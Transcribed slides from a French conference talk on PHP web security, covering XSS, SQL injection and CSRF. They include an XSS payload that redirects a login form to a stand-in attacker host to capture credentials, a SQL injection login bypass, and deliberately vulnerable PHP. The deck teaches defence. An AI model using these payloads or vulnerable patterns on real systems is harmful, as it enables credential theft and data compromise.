Le document présente une introduction à la sécurité des applications web, abordant des failles majeures telles que XSS, SQL injection et CSRF, ainsi que leurs définitions, exemples d'exploitation et contre-mesures. Il insiste sur l'importance de ne jamais faire confiance aux données externes et de toujours les filtrer. La conclusion soulève que la sécurité des applications ne se limite pas seulement aux données, mais implique également la configuration du serveur et d'autres infrastructures.

![Failles de type XSS Définition

XSS : Cross Site Scripting

Le principe est d'injecter des données arbitraires dans un

site web [...] Si ces données arrivent telles quelles dans la page

web transmise au navigateur sans avoir été vérifiées, alors il

existe une faille [Wikipedia]

Injection de code HTML ou Javascript

Le contenu injecté est utilisé pour pièger un utilisateur](https://image.slidesharecdn.com/securiteweb-120229035226-phpapp01/85/Conference-nwxtech2-Securite-web-PHP-par-Maxime-Mauchaussee-4-320.jpg)



![Failles de type XSS – Exemple basique

Fichier de vue PHP :

<form action="recherche.php" method="get">

<input type="text" name="q" value="<?php echo $_GET['q']; ?>" />

<input type="submit" value="recherche" />

</form>

Données saisies et envoyées au serveur :

"/><script type="text/javascript">alert('faille xss')</script><"

HTML compromis retourné par le serveur :

<input type="text" name="q" value=""/><script

type="text/javascript">alert('faille xss')</script><"" />](https://image.slidesharecdn.com/securiteweb-120229035226-phpapp01/85/Conference-nwxtech2-Securite-web-PHP-par-Maxime-Mauchaussee-6-320.jpg)

![Failles de type XSS – Exemples d'exploit

Détournement de l'attribut « action » du formulaire

d'authentification par injection :

"/><script>document.forms[0].action='http://attaquant.fr/owned.php

';</script><"

Les utilisateurs enverront leurs identifiants vers le scripts défini

par l'attaquant

Possibilité de redirection (parfois transparente) vers la page

légitime](https://image.slidesharecdn.com/securiteweb-120229035226-phpapp01/85/Conference-nwxtech2-Securite-web-PHP-par-Maxime-Mauchaussee-9-320.jpg)

![Failles de type SQL Injection Définition

Injection SQL

Terme qui désigne l'interprétation imprévue d'un code SQL

dans une application. Ce code a été introduit par une voie

détournée. [CERTA]](https://image.slidesharecdn.com/securiteweb-120229035226-phpapp01/85/Conference-nwxtech2-Securite-web-PHP-par-Maxime-Mauchaussee-11-320.jpg)



![Failles de type SQL Injection – Exemple

Code PHP :

mysql_query("SELECT id, login, profil FROM user WHERE login = '" .

$_POST['login'] . "' AND password = '" . $_POST['password'] .

"';");

Données saisies dans le champ « login » :

' OR 1 = 1 --

Interpretation de la requête SQL par PHP :

SELECT id, login, profil FROM user WHERE login = '' OR 1 = 1 --'

AND password = ''](https://image.slidesharecdn.com/securiteweb-120229035226-phpapp01/85/Conference-nwxtech2-Securite-web-PHP-par-Maxime-Mauchaussee-13-320.jpg)

![Failles de type SQL Injection Exploitation

Cette technique permet, [...] à un utilisateur malveillant de

modifier la base de données, ou accéder à des informations qui

ne lui sont pas destinées. [CERTA]

Privilege escalation – augmentation de droit d'accès

Vols de données

Destruction de données

Injection de code malveillant](https://image.slidesharecdn.com/securiteweb-120229035226-phpapp01/85/Conference-nwxtech2-Securite-web-PHP-par-Maxime-Mauchaussee-14-320.jpg)



![Failles de type CSRF Définition

CrossSite Request Forgery

Injection de requêtes illégitimes par rebond [CERTA]

Attaque provoquant l'envoi de requêtes par la victime, vers un

site vulnérable, à son insu et en son nom. [CERTA]

N'exploite pas forcément l'absence de validation](https://image.slidesharecdn.com/securiteweb-120229035226-phpapp01/85/Conference-nwxtech2-Securite-web-PHP-par-Maxime-Mauchaussee-16-320.jpg)